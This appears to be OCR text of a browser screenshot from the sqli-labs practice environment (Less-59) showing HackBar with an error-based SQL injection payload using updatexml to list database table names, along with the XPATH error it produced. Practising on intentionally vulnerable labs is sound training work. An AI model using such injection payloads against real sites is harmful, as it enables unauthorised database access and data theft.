 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~0CFKG8LW40'
SQL DUMB SERIES - 59
CHALLENGE - 6
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.102/sqli-labs/Less-59/?id=1 and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables
where table_schema=database())),1) -- #